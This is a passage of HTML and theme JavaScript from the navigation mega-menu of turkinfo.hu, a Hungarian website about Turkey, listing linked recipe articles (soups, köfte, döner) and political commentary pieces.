class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuclu-kabak-corbasi-sargarepas-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuclu-kabak-corbasi-sargarepas-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\">Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dereotlu-kabak-corbasi-kapros-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dereotlu-kabak-corbasi-kapros-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\">Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-kirmizi-biber-corbasi-sultpaprika-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-kirmizi-biber-corbasi-sultpaprika-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_26" id="tdi_27" data-td_block_id="tdi_26" data-td_filter_value="" href="https://turkinfo.hu/category/gasztro/">✿</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_28" data-td_block_id="tdi_26" data-td_filter_value="1811" href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_29" data-td_block_id="tdi_26" data-td_filter_value="31382" href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_30" data-td_block_id="tdi_26" data-td_filter_value="1797" href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_31" data-td_block_id="tdi_26" data-td_filter_value="26872" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_32" data-td_block_id="tdi_26" data-td_filter_value="26882" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_33" data-td_block_id="tdi_26" data-td_filter_value="26896" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_34" data-td_block_id="tdi_26" data-td_filter_value="26880" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_35" data-td_block_id="tdi_26" data-td_filter_value="26894" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_36" data-td_block_id="tdi_26" data-td_filter_value="26886" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_37" data-td_block_id="tdi_26" data-td_filter_value="26884" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_38" data-td_block_id="tdi_26" data-td_filter_value="26868" href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_39" data-td_block_id="tdi_26" data-td_filter_value="26852" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_40" data-td_block_id="tdi_26" data-td_filter_value="26955" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_41" data-td_block_id="tdi_26" data-td_filter_value="26844" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_42" data-td_block_id="tdi_26" data-td_filter_value="26953" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_43" data-td_block_id="tdi_26" data-td_filter_value="26906" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_44" data-td_block_id="tdi_26" data-td_filter_value="26984" href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_45" data-td_block_id="tdi_26" data-td_filter_value="26904" href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_46" data-td_block_id="tdi_26" data-td_filter_value="26864" href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_47" data-td_block_id="tdi_26" data-td_filter_value="26842" href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_48" data-td_block_id="tdi_26" data-td_filter_value="26892" href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_49" data-td_block_id="tdi_26" data-td_filter_value="26890" href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_50" data-td_block_id="tdi_26" data-td_filter_value="26900" href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_51" data-td_block_id="tdi_26" data-td_filter_value="26874" href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_52" data-td_block_id="tdi_26" data-td_filter_value="26866" href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_53" data-td_block_id="tdi_26" data-td_filter_value="27397" href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_54" data-td_block_id="tdi_26" data-td_filter_value="26957" href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_55" data-td_block_id="tdi_26" data-td_filter_value="26876" href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_56" data-td_block_id="tdi_26" data-td_filter_value="26878" href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_57" data-td_block_id="tdi_26" data-td_filter_value="26898" href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></div></div><div id=tdi_26 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal/gasztro/"  rel="bookmark" class="td-image-wrap " title="A természetesen koffeinmentes török kávéalternatíva, ami tele van antioxidánsokkal" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/04/kavezaccjoslas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/04/kavezaccjoslas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/04/kavezaccjoslas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A természetesen koffeinmentes török kávéalternatíva, ami tele van antioxidánsokkal" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal/gasztro/"  rel="bookmark" title="A természetesen koffeinmentes török kávéalternatíva, ami tele van antioxidánsokkal">A természetesen koffeinmentes török kávéalternatíva, ami tele van antioxidánsokkal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot/gasztro/"  rel="bookmark" class="td-image-wrap " title="Pisztáciás csiga, török hangulattal – egy recept, ami összeköt" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/pisztacias-csiga-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/pisztacias-csiga-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/pisztacias-csiga-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pisztáciás csiga, török hangulattal – egy recept, ami összeköt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot/gasztro/"  rel="bookmark" title="Pisztáciás csiga, török hangulattal – egy recept, ami összeköt">Pisztáciás csiga, török hangulattal – egy recept, ami összeköt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni/gasztro/"  rel="bookmark" class="td-image-wrap " title="Így készül a török fasírt: szaftos, fűszeres és isteni" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/kofte_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/kofte_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/kofte_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Így készül a török fasírt: szaftos, fűszeres és isteni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni/gasztro/"  rel="bookmark" title="Így készül a török fasírt: szaftos, fűszeres és isteni">Így készül a török fasírt: szaftos, fűszeres és isteni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt/gasztro/"  rel="bookmark" class="td-image-wrap " title="A sietős döner egykor az Oszmán Birodalom piknikétele volt" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/09/doner_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/09/doner_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/09/doner_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A sietős döner egykor az Oszmán Birodalom piknikétele volt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt/gasztro/"  rel="bookmark" title="A sietős döner egykor az Oszmán Birodalom piknikétele volt">A sietős döner egykor az Oszmán Birodalom piknikétele volt</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_58 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_58" ><script>var block_tdi_58 = new tdBlock();
block_tdi_58.id = "tdi_58";
block_tdi_58.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_58","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style"}';
block_tdi_58.td_column_number = "3";
block_tdi_58.block_type = "td_block_mega_menu";
block_tdi_58.post_count = "4";
block_tdi_58.found_posts = "927";
block_tdi_58.header_color = "";
block_tdi_58.ajax_pagination_infinite_stop = "";
block_tdi_58.max_num_pages = "232";
tdBlocksArray.push(block_tdi_58);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\">Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\">A berlini dilemma: Ankara vagy Moszkva?\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\">Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\">Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\">Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\">A berlini dilemma: Ankara vagy Moszkva?\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 